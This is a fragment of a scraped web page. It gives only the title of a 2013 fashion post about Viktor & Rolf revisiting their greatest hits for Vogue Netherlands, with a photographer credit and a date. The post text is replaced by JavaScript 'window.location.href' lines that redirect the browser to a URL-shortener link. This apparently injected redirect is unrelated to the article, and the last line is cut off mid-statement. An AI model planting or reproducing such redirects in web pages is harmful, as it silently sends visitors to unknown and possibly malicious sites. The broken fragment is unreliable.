
Viktor & Rolf Revisit Their Greatest Hits for
Vogue Netherlands by Philip Riches
October 15, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =